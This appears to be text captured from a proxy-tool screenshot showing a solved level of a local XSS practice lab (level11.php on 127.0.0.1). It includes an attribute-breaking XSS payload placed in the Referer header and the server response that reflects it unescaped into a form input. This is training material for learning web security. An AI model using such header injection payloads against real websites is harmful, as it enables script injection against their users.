 Request
Raw Headers Hex
GET /xss/level11.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Referer: aaaa" type="text" onclick="alert(1)"//
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 18 Aug 2019 03:19:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 815
Connection: close
Content-Type: text/html
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
 window.location.href="level12.php?keyword=good job!";
}
</script>
<title>欢迎来到level11</title>
</head>
<body>
<h1 align=center>欢迎来到level11</h1>
Referrer:  aaaa" type="text" onclick="alert(1)"//<br><h2 align=center>没有找到和相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_ref"  value="aaaa" type="text" onclick="alert(1)"//" type="hidden">
</form>
</center><center><img src=level11.png></center>
<h3 align=center>payload的长度:0</h3></body>
</html>